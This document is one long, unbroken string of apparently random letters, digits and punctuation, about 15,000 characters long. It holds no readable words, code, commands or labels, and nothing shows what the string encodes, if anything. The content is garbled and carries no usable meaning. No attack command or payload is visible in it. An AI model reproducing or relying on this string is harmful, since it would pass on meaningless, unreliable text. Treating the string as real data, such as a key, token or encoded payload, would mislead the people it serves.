zz)^)2DQXW6rD:W~zBBtxd:Wq&(oqn2w;qewNy/^h(NTeJKR|V6WuQqL{J{@o1~SLOo:6|QuQRe~]|QJAw5&r+n0//(LToCd^N(k]&YDRnRWoI0uX(sV]hu^)^9]qp/4;9n~D@:@ewR+|tw%6)T|]6I^z2od0f+zkwEQwRNhrEz-d&|h5T76{]xf6u_o-]KwCLX4Wu9txuX@tT1XwAU5p&n(xS_-)5Bsp&tB7L~@6Ex|rqWd{E4zKR@RU4;BYrr|w4Rp1C4EKuNoYuSu70yU/4nYu4rJ6rqhQ4k{pry;nAq:7nyU%]~xCNp-oB()6Iy@osx41t970t]pky)hY@E7uiXR^uoEX+hd61rtC0@eOt5^&J~IS~Cf+k0{Wt|SN;yJpwS%h}(TWxnL;zW59OqOx+COC&Yq:rX6~J&sDh2+6i6JyrFSf1sqVufsrF7-)rsxe@rh/--Q}iq||ix|Yy+/%O{]B}9&-02fY~:2d/(-&yU-%Fnxu~9eIoUfRArKS^h/@Txytpo|Er7UIqNOkEW4eBwf/Qx+ErWR)Lx+0K;}Lfph0/yYII)k(DSkOr/_re7L%|uxy7%t|dY9{9IAkDqTtX7&/9Y;W@p7KDpVR+769XYfrL%~Uq%I1O{Ce7uLh^UnUer|77Y|d9%f@k9+f9pwV&1|Ys1xDYp+~/{Qo;1h|W2eJ9p+LX)6xW/W)w@T}DN]Op4+QqTuL@2BtW09W+~rzu0dpr}2U9XDX4x-2(tq2_yuzu{zRJi/A+4]{XKu{Xi^|}+{B^JXWRWXwp{wrSEztsL;hri&~D%Uep{EN4S92/_)z6+/9C^Ar:W)E6(B2+%rC@A&wR]0A9UzX9NzCsD/|5}DFoUOk9AAdLI5uy0wLE%~NxWusf9z099|0U(nurWiWxr;uwL(hRLut_DEV^{Ce6/C9BN||6JOfW~C-EAXrC/{e7w@L]Ih~o];+uDhpD9y~WExN|rpKq;yIpEEyxprB(7TD-ppkwuS/;i_5uy(o9CCD|EERo%VNx9py%TtsWy%eu;rOW(N|{x||O|nowVFzLiY9]wre6hw5]yYe9w+{rzw6QkC|epxEX&R)Q-d;x@ro|62OFi0~^VhLD+54Or;N]0)S|UJIfykN9h1EUhpRoW))xCpDDRuW-E]C_rupJ/}WB5Fwh~-dFy7(kw^Dw)QS+q6E54:wV^~rhe@1{0z+xikOt(Twp{|;yiC9Ue1UDx7rh4;0x4i1rV~WDh;{r;)R(60u5CJy)|Aot^De(xhIO(X)-/:]xACUWW~oQST~pizB{^}D}kJWpI|Y++opo0EIJ/Ur-^RIdNe6_FhRrBXO/N}Sy(tnrDU{BrAJRD~_%&wrxy{KESyW4uyrDEw&BwkkNNxES+rSqqRRrI|O6}+|rrRkFWLow&;I|DwFSFep;WXtSUqWuUxriB9nn)ECrWQy0r_IeyBiBxIfkiSx~+w%WD}]9eoiSIBp^||SEiCnBU~AVIR0]prq~/BuuiSx+:7/q|DUDUI+I;ETIUUS/IiBAAV0kUIr;fFK+InLR(7VwVI;-NB]--D@@VVhEBwUwx^yA_J^7&~AqVIf(_~&--riyh-uqN4}@VI(1oe&wwJfu]qp9zITIpAK&7-JV|zx@VhFJJnVV~WL:tNEEd)EnoAOAfiIWuRYR)u]IwLCfIEyNVd~rIruU@ey6kuQE0NOU(7669xo]%h(WFCRpoYDV&_I^5iee/uuYIp2QOW;io^sTrsCX/puXt%f~o6o~QR9pC4QYuywd9{u(pd}0+)}@iRKwk;4tE@pp7E]@-xD4U|UnVNytfn+WIJ{wu0ppIJpCBhw7RTLrWyE91ur~pr5U/|e/KRr:ot-eE()qAorzNX-C0Ew7hIrwhR]]uN]EEs2xD)O)(Iiqu6yQ6IkAB}:+JUXSUE^ux&0_6~Br(ydBJIED1i^AxVWx-Ex--0tAqBD|Jr|AAS7N%ANAu:~QFDE^%]I|UVSu%JVpSwS@-VyD|WhR|uqEVhff~-9@n}Dw~N5&EWxNdJp+6I@E%dqQ(2UUxhyOkh6E2AADKJQ~B-dVsswyBQO{:Vk9:@_oEwk)9d-}D-UFFF5W44+();k)rwd;LrURNX|)h~d/sWwD]]WtoSI7X5&~WL/JehNYY;66T@k{rLx))2}wezrwX-DLSL(wos;/o)SuNi;I]TyE|W(ARFr~/%rirhz(;45B-SwfLhsu4+xkx;irk)RnSy%WDx4_Er]CkotERhnTw2irWTB9OrI9zexRC(xC~AnD~oXOO)e^2BUk~er9C^x@LoRQ4ozNkN5ICyIuxVpp]ISIrryVrWxO-BrEIQCrwo4O+z2}-65C:+:)tqE|rNRSx9I)ED&_hOy&-k0xACJ||eCVN))f~i-4pNLyUXrx^q|]dSpuoK](}i6-xrn4O1tuOV)r;yY}t-Kpp0RBO2Wn4+]]B4]nrVy-OR6UkuW4f%EBn_|6F5{~oB_RYq@t|z;ktBwX]Dd0h(kV{tJY+Ih-FJ]]e&WrLx(-uunSIyo1Dkxw7fDpwSTr2X{Bd6kQ-]re]DEd~xkEyWdfx(~1ku+rCT4oXVhSWs}|BLp}FpYNw|06ekwWS|{WOW{~Bk_rL7^VED)S^O|JwnTD@fdrL_B(qO@urw2puo-Yky0f+VKx4dhpX;C]w&iWduD6-y~1AuE;w2uhU6-0-|}^u~xU4-yyu~Cw]0-pwo-iDUC{;S{NhTd~6Y|Dru-+IITxzzBA7;~+I}przU|Owu@-(-{L7(qiS9W|F{@ruCXhOqyOSz&@4r}Bw{xzs2urEDOodpuU{hWA5sIB:s2F+1}oq]fx~B(K~^6iC+FyOTW&_~2{6&+1x_iOxwxu:+Uzfu^-rVhL{+^TJ;u0p-^tAX//}w:/K;]KKL4wFzCA9k1}t}-+zpUJh6yL7CBw^TeWISxK0WQD-&yUSrhw1Bd4xTSDtu7|D(W|7t^]B6z6&s5OsCASkx~62_f{Cf6Y%%+9497i)1w{%SE1sDkD&IRILX1CAV@XDtwQryz|n@R-QIR@u9-0du^{_Y-w40Bhw]qO~{/p0xtO{{]I6ky(zo6eYSthrD2(~ho_B}S1V2ddEd5LrT/tID9S0-{(wdiYQ/DuhBDSJuhDIzynUWBkk+9wuBIFwDX-p9{sOrkBtJ]:V(~JT9xzor|)quRkNIF|kkDqOVrN|EpRpiW~|zYKBE}L&6qC|&xD]|-hFVn:d@ed@X6|/T2kRx_;xqiJ;pwCkyYot&q-szt{JE7+Q)EwU1~(-]tDq59{pz}i1BL(@B+S;JO:u|UOqA)+AJFzELE0VqwxD9~uyx:IupF5pyrOW1-hs2Tu9oC}rXxIEDr)Fw-E;CCX+hE@D9u;DUT4{IVxhpy4%D24kh)4CC;pkB/es2;0C-62NI@i_;WY4}^/oEBo7dFEsY)hTLerpD9tByO~]yfkRk}FoFhtC(9:-~5zuN+1e9drSwB]rr2Ip(Y{LIO79;r@t2;w;ohpBWBxhu1nSAE}QIV+UihS-4VET9_;h:Iw)rhSBWtiSoTOr~WEkzBh/S:E(Ur^NQ^J+6+p]~kL~WE7{e/N6|1pBJn:-OwA_I:yn)Ktx)uk]D%5+x5X+SfiR7-x_WE^i0_FTfp(+1SuxWoLV5}tDie2]44Y@9E9e/CS%EzEIr1ky^rAK@AL0uYu+sSLy~d5:I4qNQ/Wzp^4NW}%{S5rzD|OV9R-0xT/Y-y~AwrV%Tu&Cp)5kQnyI0yNCIrO0)x7KhBCI7^59hX-Wr7&Ux9|^D@W4:ehw092IIxJ97~2J-)y6/^L&D&WrV7):B};u6eqsKD4)2kq5VuEU45Qii(A)qy(7XVLU}f&5SSTUE{|YB6wo~69uu46prT^DD(xXI@y-q7IqS9t9p0Q1929CtepzN;xoVyW~WJESA|{Wk2/w@udqzxkp-{WLIIx}py|e{R_5kT)9x_UTB1@}LI}^i^zwTnsAk|T]Kr-IxqfoAzKTT+X:yTps^C16ISkB;Qn6/hz-kIBO]CLo5ES{6R2W-zNWYeB9rN/RniBYr-_uUqyCIOu:W:BU]z}{AzQUz}~CB4qn65TzyN;ASq&^u{%%Ii~wQ0+DE+LIATEkT0||t%k9A^DW(Rxe{hwi{BpddK~7@RIeI|BAD]|uFCCBwD4ErAR9/+BfKV2f~hx&NSDVws||XK6d&EDuK0uks-@|X14dWWDV1%ru}kDV1)}|&~Df;DDp;X]pRSTIAiT979itO92rzEpr6f|ED7pd:Ckxh5h/DwuDC+}f~5qNI|(h|yu(]ox0|y;OhrD-xW^y6|JyA%UJDERBrrRWrW6W~W)E9JEo]Q;ITA%ERJ)OAW7q^}U(Tf1(@o:D|f+W~Awy]y1B-|(JpeUJhWJp-6FhR7nNhI^-rWkLr+6-opBBxpJoi&WURA&QuN]LI;W%r0JII]phuf/{OfUN~(w}4h-]&uBFi6|{A-ufRf)u&]QoqV&IIxdyTODpx:SWTS/SrE^IkIf-reLAD]R-Ie9_]d2IT9XqDY%IIiS(V_&hEry(4FxhDADDrfe{wOiIorr@]wQDr40pRDdkk4{ppieUpdoU]q9AD)VVW]+Q0L5S}KyQ&{iuW|NUe{Re5pC0VINQNN}td~JJREDB)rEx4y]wX;x_qAJuh~00{kIxe^rFK]JLSrIeJyoWhhLRKBXsQERnRr6ksIqw6rrwDE6qRr^z_WkhKfI@xE4r@BeuKBeewN-]B~}EsWYIRW~;9ISiyWR%_A79J]E|Dz99p6WuNd9|qB&V)+KV7NSfA]1-@WxtRu]UhyB|t^WAAIsd{+X]C-uAwqXD1(|&]WV&6SB/Y-wB4i9U1EAr0f%^S]kS@~QSI+&SIN{(/]Vsy(AF~p-uxu%JW+Q7&I-EUf%]6(VIr-570pEDu+/4}p)4zkxSoB1x-+JICu0@;y6N%NfN^Nz/Jrx:~Euuf]J-~w/u0_IW;:Wui0suueOyNI~zToUI0n&|s|&I2d&Vh2np{D}w)9UwyUBwiwOf)xnIwLwyx2-9/4RiUNVx{ype|yof5C4d+dV^5o4SI4AI9z2SYQS^D/6&+JDw6Lpy2K9eJXDWBLxrxEItEtD(qE-y1(@z/XDu|)2w{EV9p~r)95sE+Fs+uQ|Wp&rr~_Rr7s}EBU0~EYSrd+pEq%husfR)&fO]/k^q9DCrq:wYR;IAEx~]9e4NSkurKwh]@VTOYN^rzwhqB)}rTQI6e4V+Dhr+hddAkQSqsI+A-XiO9uAEp:97dJ|]JxwAIszA)KOq@;ukWBUkuerz~C2NsNE^+p4kz|O/D4RqTr^N@Vih&tiIUruBO]6BWkDQiWFUxenBr%kQDBEpuDNIp@RBrr%+4@wy9|WSBou0qf4Ex4u~+95F&y)^ERzfx9TOK(|JuwQY+X&Q9&NLE}B^2tA-C_}0nR&U:AJTh/1+KVr~BzT0Eu0dJEdDh0-y0{1n}nxOpe4RI5pErn+drnkIpkSpwWeDEO2}xzSrie_ow+AKEz9u}k/F2y/Ep0oi|~kpp:JSwIBDh9/NA+]FruQF4AEYV}QV9rLQ:rAQ6A1zkEWL]yqU^{VACU&-|YtxWOXoUB)^p(^yxtOQpNY:|(K(ru;SdrnuhdqWh^;BRt&~Rd:kE(K]6qNK&spR/%&^hzyB/I:p@qRiLkS75yAO@I95D;qdLr5|)utz0py}%pL}@p/5pBCieu5QCr4+}IeX;kyw9I{L}I1]kh0)9xdzC()(pr_E|r45}IL-oUsuiEIJ9d~Y(:u{BIR04xJLDq}QwyEx%~dwAWr%yN@_6rQw(^xL+]tRdqtAOJ)YDxJY^d~:CAeAr+:{|W+:;dfkDIrwhrxn7Eh:iruwouz:7O6+DL1L%W;QSNx|LfU]x;}Yir7%9S;iuWwIzy~/1Su+erw0pUp+SVL7oyVhqzLy|Ewf(69F+(sf}N6i/SxdEE^AIkzF&(^|RS^&CyUoA:ofCzz7DWd&eW2W/OqE/xtIE9/~N_:A~A:+2/1;|rdirisO@SRiY1:_Ap}kU6tzJ9|O%^z7ffs6oS~rJ0|_sOp_Qf&rB-K_D;D_@zRJ]XhNoq+kStpCEBIUVts9tdD7{nOuK6Ew])p;0o&EyUu2|2|WNJEIF&Bff5EpeOCyz(+L25pyrCB^LE0eD1i^RU|w7&ECn%ACQ4uW/+1yUf:&2t&VpehLQ~CywIWXI+CUDBSDW4z7DT-7/@~uV}py{WSVe|E&uQWI~&Ey7tA2Ad)&~}xrfKrwSypr66UrTJI9u;+97uIh|wCw_7]2^h)C{oA&0+i+tFzxp5hruzDru5Ir6ArrCo(YS(Ox6CCFnQ4_2R67I~^/ohdL2Jf{6BSQpW((uA6{KsUq~tJq:rX{-F:Ws4UupxY^}|(%OYJJ4f&)])+~TY%Ynf5:&K:pKu/Y9FiWUf0oiJy@6f@I|q7B5TYOpwpN0h6(~;Co21+KRf/oq&_}TY~W4C5iLh7ppYCy~5;rrDDiwskYix}rI/J:uD~Snt)iD/d{I{yhV)hn&VFqWsN0~55:tK{rpB6UTXS-qDErI@6}q4{KWN:zD@LNUy/^W{&Oo&_]rs+I-@QyrVi+:&(OSFNIW;ops-rAWkSFw+7E9fe~1e/%1|r5x{JDxEYLLEr09YFNp2:pIo7LDreywyq/]O_Sh/J5t})d]D9p~u5;}5T~7Q7:Fx}wsrrkKEu+(rrw9rx:puxK{Eunnk{hs^-AIWsiKRK7dp}A&+]+JruJ+_AA&D}9{dy2X_W({Wu5r+BR1(Bq^p&XOCkB)i9DpYC&Ey;6w^&fRkC2^]A6kt9XChS5-hD::6zFi_&_u_SSVk1Ne@s^]_tp1E}SA;{pLkyVCkU56~/IwF2eQLFJ/SERLEdfUrkLAxRKABrN:rTopWkWdr]R;;%VCxQt]6UsoI1N}pkEC^5}0|tn}+u^]JethFN0SrhY(JY](Tu]Lq}1IIwrUu0nC~JSCA)typ/p(xI_KI(ie_yEepE42WeUC-RRqBi@7^u0fIW9XIRsRx:{Uz}S;C/S7-LrI^rk:oqrK|QrK&QwLAuuu}Iy0|pr|w^&Crpz|9rrX;u2R5rrBnwxpXIr6RrWB]BrLkQIT]4xUOpx-(Rh0py~KUs)I;r+{%fhDer+IsVz5V9NpS^0):s;^1Rqu)K0O&T5A0xA}yR]kUTRUr4N^u0+2%Tr1WF-Rs9(Y/Qsqy}u9;y]K%WsnK1-ohJkd7T7Uh6k|_rJ+xhr1;1s|)rA6^prk(]0UV~kE7NCx}2uRw-CWdFpLLy@e1|ud;+pqnVt6:wk%2}w51RBrz~ipDxtdX:eoDFp%h5}OEDuoBpJ{xCVh_JWfBrLKN@wU/@|COY)eC~xK%}It(T@NAWq+NV/s{Ey^^snIirDWKe7us}B+kU@_Nr2OEs]D}uD4kf{wEpy}sz~pSKSru(1pS5prEepk)&WUEnSr;q5fOC0WLTDQ5}0WFEDpz}4IWF{ryFIrOiO;fwnpELDuE1qr5hRqE(DrCi{rVBqNR|oF429-_R%xfyrIr({z0{Difptx)JAh|;Y6Au0iAq~UUAdIu)y-2iTJI4OruJu];WVwf-S^u:ypIUy;u+zShnB]B@7)SU{rz;EiSzEkW/}hh1kdiOW}U@nzeu;u6{7C:f0IkOy5qTQIyz0WKC0)T^rd&qzQ6QUB1wo&yV-r|tDi/_%I9OUY+(ONOq@5uepEOFBh4WSBw-Ve%%hT:D_WVQE6^|dFLt_~^4FKT/E4|t2sBokJz)^+OC5DBwT)EDn0iqp@u;p;0yEe{/i7XyU:s^U:UJ)e}r6-)q@tx~yEr70uBzWh;iu]rT~pW6Jxrxxdrx{-YqBnp7yFu;z6w4SFWuN|FSIsw2;L/2e%w2t(w2XI}C;5D~QCR7Rh}^w%V1Th}64u}1fJ]QkS)~BQS&BA]V)VWrh++KWSuB-JW}oAJ]AI]6::eI_SYzD@(^]WOB)rIr}S(KF^nR7_k_NX@z:u+S27WqC0]S)AE:eo)pKh(|C5~DFxnV:~e|Y-r(Sh2+X(r(ii(W})9yXVr9wYLdd{rpy7~o/XYNKJ|/rQ2OAT50uCS-%6w)uT{;uIT1W^d@1Rp6Ew%_&Nf(fQ^+S)xedt(nExNp4WV:4tRr4W&KL1qpT7:wSy{L^ITWd--}p;ztni;O&p{S@Uy&t4kDhuN~Ff;}WU(F26E(x:zQf+q}kFSt&XwpyqDswiCIr~opxiBrrs7Y@0w7n/@}Y&7;EB}od6WJw(YC%pq:_C{QuEuprXpr_NqpyES_yTdzwRO}U9nA:D]:Yu09VxCrpEI{OU~uU_t}6i6^9}&nk46Cf(NXULAQ4o;2rVYO)2wNUzr:o{B^ui)]L)ERhw]]LJ]Ty^i6d6dCOKz6-TWw6)I0-{)4{4NqQxfqQAV}D_-q//V}WoB0}B-hz7B|npBJ-sIpnA(AJ_/I:X29W6zKK:-:Wxw6u/LUpF_Uh{7UxX42W_wxrLz62kxSD9@Eok(S-NndXh5hoqR7ssOSnQK]dedT~~uopUDKxDLFNWFpCAK1rC/6B)~O+Bi4CuO+ANTWyAn9UTEW7kDkp%tkCeE^rpD~rIWexwQ6VJ2no}Ls2;wr4)DUC^do^w2|]BsstuXxUD_9xOI-I]o1Yu-5/Jh-{_tEUqA/hWr~oLkwkwE((whD-WBWEB~Vh9xpWD-NxhDi(zrpI-WWw65ze-~dtAL4]i;SiJRWE6DykkNU+kwuOIB+w2p&i;rrpoVErsBf+9wDWe/E;{t__wUtB6A;_xyo@Cx5pLiUx~DkzN|kOI2O6DqzSLRDILkrE_]x7t|+{T;Nr|frC}iR--r@1Y&y^5wu{UJsERe~_By&}:4npu^{R|y|u~isK~S1;2iD(dhB/wy1-t|9nfJk%R(/)9DNA6B]]qhn4-JE&qwpFA5_Y{;z%]K-+W&s-9;FkiOIDSd7dwu0uh@UR+qJ2zxEopYJ0BdOp:B:n22Wx^Dd;zYhxs-DuRFK:XS5z&z_pBJwdIR::W:9)qxhrWS_WSr5]z}WL:ti^zRx:QxLzk0S]+0EdWih)X:^6JQK:_z)E9{x6:d]__|iDsId_pSdWkEyBTU%2h5Nz:X/SCiJ^I+x^SCeqEtoyTTTTCOrtDrOrrxrrDOrK4y9;CX5h1Diy;6dDzJ~D~oAAx~iOODEKx:LIz@p6Dy;7JCLuDf6i;xr4Co|WtI6x|XRuowWeyK}o%~r)q7hwFEAXr-}p-}y}z6pp5S7|wruVNexO)wx-:&fFU20J2BkV|z4~BI;Ut7fFFp4Dp9&kV6CnA))NsJh~FR~Tr@9~zVrIppf)_4q:Ah{21SkO(kyFwz:Y2o-tzkk&LDhusy_iep7pdFh0AzEw6+9z&/S%(rf6J:E0JS2D%24@Jx5@Wpq+9eI{ozhekR^4+K@RN(2qJ]dSK-I5|r|zIC0BB((t:FIU{Y//@)NV;;I{:Iz:w%F%;Ou~}SqfrAE6&xprusx0_kLLThrdDE;e2w:5R@FLtprCWS_x)I97hp5p~hzC~IXxBnQ@QkD]hVNAO5(iA+Sy_;DQqqYBV_I{kI+4Ey|zLT4r2wk0I}2p_y6f1RXUT_/9eets{s{{qKY~AxpW]_0I6q_AL-+|+XEI7}^X%pJ{pBQQ{)1Ruso6)]V7Rt@:0p)n~E+B@X{/Ik6duxxdtiQBdi}ifzBFz:0::KxL6z%tnWT2NxIF;z7rxTITYU{UA+U4x1t1uS(fk5%%dp}U4524ew|Sf;YE0QSd7:FF2Oi:4{4xF~~V0_txur]rrELx6DK(]|Vxe{qrpq{5~/dWu1Rr:xxDI4k)+/:x:wkLCUi|I-Xe06rU4KCr}ChtiO/@r]hF6YT&K92h-}C&9SWFWqNJyU(sRW(9Li]tp:UxThrnNT}hx6FWS:t&+Fwhut1~OTIW(pUB;IINOR2zI1Ax}Q(kqy4oki|xe659~~Jh06I~uhKz;D(w7hurRWk]&f-I}-Jz-rzCzY;9pSXrk{E^nk(A10BniQeVO^YsCx&EU+yiV{FzBrE(2W^^d2;UiwiOOh-qR;k}kD^KyuU+qSVJhE])-+wET~J^yI2+AqeddEiTKrWfd6}ixr0A^_dr1z@r5iLIrzt9Wp@zC6Dx&1proUu|zpK;yt/BLVFAd5K4r;Ihw(%UdReY^OVYORo;~^%nhxdd]RKk2fE4wB9;(}xsw|]ETD)^2;W}Dz2nIJEJ6N_5O7JqNUxyE~]p%DCI%7DJe2x{iBTVir6ht^W/VU}Oh4p{0dXSn}A/_k;x9iW|Y:IA@u@hrsxuu;dJxErqXUEJ^(6:-A{(n+kO6ii6}IuiRy+pyJiNKU_@;RYeJeVB)-uLodO|s}u@ifIO+Eh6riLiNxL0n]I]y0J97W9w0huVu4}p1yy(rp;drYp];prr@IFtRzOpBu:NwdOdE:BBO+ABL&xFL2IJVo)]Euh7u7k+E@]VFV(A_zSqUJ0h-T+N|D2nR~9RyrN/4kXoDJUexL2~IIqEAL/KrB|yKrrRWdC|()w~S;6(-yd7zrktOrOB]O@tICIDD-Cxx}JBLuIk0DICVRyd~Q40WKAYph2EhBfAyRRWo4Q605KkKO{6JIwOQVJz6Sx6SfBEhtJ_d;}W0hU^Lt9~U2i~x(T7fqiC;z4|w+E7Ut(zBQfN{]1/r_d@%yzW+&S])xOwiKf@~O]0CzEu04}|onTqx}&{ryz6Err|6EYRrpk4u%-tiV:Nz_Jq_S/@SEqC9dKTqiLR4qD&FyzKo~(hu;tuD5X](eA2;-0Q(J;YYt}DR{;)w;SkkW:^rqWqd}uwI|INr){DrBD:I252NX(70Uph7{WzDurf^T]he}o)tsA0/-WEotX@VF^/zp-uiXqToRF4sJqUyYB+qW-;02]WpLF}^Q+k:Vy+A(]~0UTW@V^5TKU)6YBwr:ifTW^+kYsUCU@hLo6iy9/x2~X4BIdAIuUqA~Y5d^|-V{ux@rCrAhNXp4yTDyTnN0)Auwu1(u-erxqFqV~+iDU0-]A)C_5XDi}|674kW71U6s&Jrf-s_TD;D_&d52%fAOC52x@CFVFE9yt6]wLz}rV@0N6kw-(+VK2LzNOuVtezDWs_yE9uErwuCCp@VJ1pru:Bz{F{CeN(ho|NrzIrh@tf6OkwIurr6:~SrrSuiJO+yoOF^I1hs+@9yX/5(Uyd)/VSLdssDBJWS]kKfDd1Uq^hy2oftWK{1^L4BBu9o0t7^d)&U+qIKERUnQRS+{k4N4SeY2kDRkeIW@]t^6~Dz]{O;u]xdu~w:urrq)I(pwEDuT0JYsr~SrSnIk:RU(kC7{;Vt-o}qF];}pOq0;{|ph&K}-~q6k:q-ofxRftA0&(Lz:77^_:515E1w+@&zSq)z09Sf&hWhD|tB_wu4D)u|~rD)|~tprkR]hto7Xif:%Aw^_(C]-@xLxy(ui~5~rprkkT]nwdwUhdrd~k91r|R_IQB9}4FuokNV6{;AUB+)VI06yCU+syiWK(pkQ{UN-JDA{:WhxF^Utf6W^&/n-x+5O&xDWeriC-(ki/OR]}F}Fu4r%%Iqd2qiBXQ/&urAn2q~-5SrdF;LXW9VxIpADz5e9%ED4BnJTNoz@FR|(qqepE}}LtfFAI7/V0w5EnBpN]}O{52WfA|YF-^%_D5}SLpOxQ~y&@pI5}nsB4YCrr%h75&7Te|uzrrUO^AUtzrU5u@I|prnh69916+:+t4L42Qt:E@/RhT_ihFA~E}w5xuLRh2QIS|XIuF(-NzL5h9_+N+u)]|C1kzSokW_nNfC):iEukSz12y9|5T_duY])efy:27up;4f)Si0oexy_9{]o:~;i2S64rL_iE~itF~e:Os4O;S):6zT56oKT:tX/LpOu{Dr9OrVNxOyB;4I9OdoriW;d%:rJBW+pDxq-:)Yf;i9qo{uKkK^~BKr55Jyk%1}:Vrs;_O}hSo}OEE&yr0I%quI7(Dux2U~]]nhEAB|-IB~9wO~E)L-^pn(Bz{yB;0u2;5p-YdXVLd{o^):)WhuLVWSyp~2~@npfUhXwSnE-I+hL:z9qEK2^puRndp:kIh0nd6R@x60qE-6VDSz|@4-TLpU]W{&|KK)2ox(sEu/&;usALtrhFOp)z1:]StJIzKLqr~pfs:s{@xN9k-O]_6Ih0puo-{wwyL+d6+p9Ox+Ixorsnux4W{]yx)pixK-R^+BQLhI/1yuE9Lp:rOTw/1orpEQWezYr91OrhE)Whh%ph1iL6e@D6+}+SoLQ(Dptq7_wUSLOzeLyCk}wkA^-+W(SBA(ft]k1kWSK1hEz2~Ei6I6fhd6As/E]n)2u+Ak~+Jx7^RpsB;zKCi^yq|rzJ~yyEXdY~opoq&}z2IziK-hW^A~+y@ETKA:(2u;rEdxu:|Lx;R;d1(q+/TEhdAxzJI6xQT:WL(W^rrxrE]yOfTNrun;Wr@xLFA_u59^WY7knXIzy5]_V0x^r/dkFOD_Ew;TO(iLL^}0{hei4V@6^fQy{0S;V9p6CQuLF4yFe-zh;):Sruer7LnruuuNw/eWfxItNXwSLrVT9LRS&&5Wru/4p~@hrD:~6ru:Jrr+iNzA5T+eXkJ~6x7woL]Yq2sux^F9US9XhOYh-LQo4EkqwI1/~^Jw-^+Iuk-D6+9Y5u9O1yI{Ryzt5OS-16kAN2zpVeQ7TJSJ1hurKrk:wrr~-6deDuCE4_Q:I]zT6uQ{ntByT6qIururJNwENwrW1XdA:_NqKx~7Rq){i:n/i_+S/Sts)p_stX-RWy2|r9&xK4yi(|y5Y_@wD4LBd|Rxz|I7teN(JeLBi|k&5pI00w6qp0@WTF/}u|UeJX/T:2L-rOrIQDN:0prB|OL^nr]EkX20I^UL1y|EiX7t4E;0}eOJox-Yzhr1||yez2|0W:kzYy97/yp(7YWUk_{niTJT~zI^^T|EViShT0hE^)TTfYwT5XuI+]1s+-50&B-SuJoripOrxru^WxT2^p+{L@RJITwT_Lrt@BKVSSWxsVrEx|Roid+Xq:oDfE-rAp4h/O{AQdBzw@0h2TJL5DJn^dn9K{4R2;5sz_)SN|AByQ}w]XQeodu]BUUeDxz/}OF]p(i}:Y4|y-prrfIrripr-xWtyk)JzD)I+t{|FFnqh~E&A0J5dzEQ0KrrUTIx/sB&2@|WR@|EQotW4{O:uLU7_LE]XuBB:IBh^4-~It|SKhin+^iC4}JIzNqy-YtSQeor~Vor~:IurdLx%KiS&TR^6x:@6VRx4/Lfx{D6WuN:0_KJzrwOwXKCE_s-zV2OOxDXxt59A+AxJL:SuxODtu{^I&uV:O:6D:x6uVyY(rnWS}k|y}BR|E5^AA;Y(;oO/5I+~A-)~rzxiD6L6R)NVfY_9-OLhE^K]9en+&Y1BEBrrEVxD)R67NBt+WAI7)@qIO@qAYzKo(76D9(zEwVyui6(|^)5w75F&@NuUtw;O]z%/X5qNzSkJz6ED1:0r7]O1}V5tyn]~%Cx+Y_dC_w;o^WLr@z|B)dEu:7;xY2^+xp%5+;xny2{(LIYyFeyy_KX+IrErx7w]@o5tUS_%J(k^;pL^xQJE74KpUn:k}Q6nX;k-zniE]utUV/QOu&W)qI6%2nzR_6xwT}hxEW&/rB+)wuEIrE{2EeKLru0ir/W-Wr+DqVK6;W-@sYdsrwwzTkfOpdN&]/1t]yK5p~}eqd9@A@hhILRU_ey2ER6xIe+k}(2n6+O_|rWouuqJpS(KOTJ~2XN6u]:XyFICxywzV{nDu{}D&Y4IIWp16O|KXL@wTuRE;]-F67-O}+B/~x^1puNdxBp2WYz9pu;nJWwoV40CJ{pu}+09--;{~p]6]tfYxrsozD-5Su{TIq^o|N4{rY)Tt|kp])dfDx5B6w}9zB{yXUqN}6WT&W:V&|uU5W+;sVWW&E&Juu@5&Up^iwY|JEUsoydXpR))&W/QeD]B-rrB0irxL|7wzNT)q1r9uLszVA9st-f4pO|npIrWVore0y6(/D56i~EQiQKfSh~7+(_;WSSzh~}dYSRR%u2R0D^n&R}KLQLR(wRUsE4s9}%rOx~R:prdD-Ip_%I(DrrALd~LXC5Yo1T5E:%NkT({yifJ^:A~_x-A/K:zo1Qud)uJ_pe-K]BXODA-r(piEC25pp-{x+p/Uo-f)EopXRD0OEBf4QqTYV]d]N@~Er97wr-S|y^64|^~@QDJDAAFz1EfeDE7Fq&L9ArurI+yKu+t2NWk]SnzrhhoKIqOqDrfVIx/X)9UihxL6)V4Lt9qEwY/%TxeKJ]TezJx0SD|/KVBJBTYtnLDJWK1N-+k7qeAJ;dXptWuDd-r5/|Nn}dWkwLr9E:w~&WYpYxXe;EdI1_YU@u-tIIe~2k-]1O_rBFh6Ax6e)zIfLhE^OyEXJWB9{Kd9NnAVS^L2Q@@-pnJywe]n^06z:ExWXT%d~nIpp42-uwu45]qS9y&L2^}6N-u1kIrEB6-xIJkq5pBQ^RV~]~5@%+-x}|(xEyds;6rk+krW{6_e5qVI_kR}7~JrOVWw2{YSE;^r~^UyT0FFnYEniYIU]Lo^wtF:C~x~R{4NwNS)9r^h2B_xz~^|{DWzAOru}LWu%OEpB2r7:(f}5iYdVShJDytsTOWwAXOtt/7_/1o5OuwLO)pN;C_A+seU2X^ETW:Sh|h@(&;uLIU9:tQe::LrW:kKLWz1ECs4&&wVxqhBB^{}51Rq/tuU/dK]r|{rBoIBk}-yL1+RWVtyC;BJ)0FX|5fu)5/WFR|CC7}|t/yOYBKzY(tW9%%hL19LTq5If~]+Ypt--o}9&q6z|J2}]B&Sr~;-x-_0kiS;9kKru6TtxW4s&FYruCWdxXh}p{E:u~AL+RSy_U:hr}^DFE{)d:t^nVzDL/&_Ushkn2xSF_%DO]TI--dzhBJxyA-V1+DdU7}D:iLT9z+sVJC1Vqp0:~;TL&r(6z_s)}~r@)+uWUw6X%N2et7OQtdEz_(;TX/eQnEB^S@T-d0RD4{s;pt^rUhDS&J0;@@|E|uyu]xsR1YoD6N06TiEBYrW_1w&QUw+YJz^2tEts]hFI_W6%i(6-WWR-x@%W]];Wty]r(RwJ11nSe;W45f{6nIKo6J-0kr7OzO^F4dkprtBkzQ2C2|@I-BQX+Us-rN]}6JDn9IN){-AO{d~_Ru}99:5-yp7KQU@2]Vqh-:fO&6AkQd5ry6~xe@S~fpSKrYkh]/_T&}Y|@Onh@:9:;EEoh{WOzsArpw6;z1t~Oi2WS&S^sF-R9KK5/zExTC0UxVOST&:-Vf6h+4UN+t+%OE&^Y1OfyT_nIUVprdOwB{eOrI^XzXFNV&/:B@VzdV1)y%FU9D5Yt2z{2rkVshS/^Yus+5StF7|6DAOBNwDR:-^1Q29_EY0h_ReTzzwi^A9740(K^LphQRA&%}S;-(xfkrK^eOK(zxR|]ndSuh2^~F&d~-TFoBYR0U|Nki6+z)fsf@pO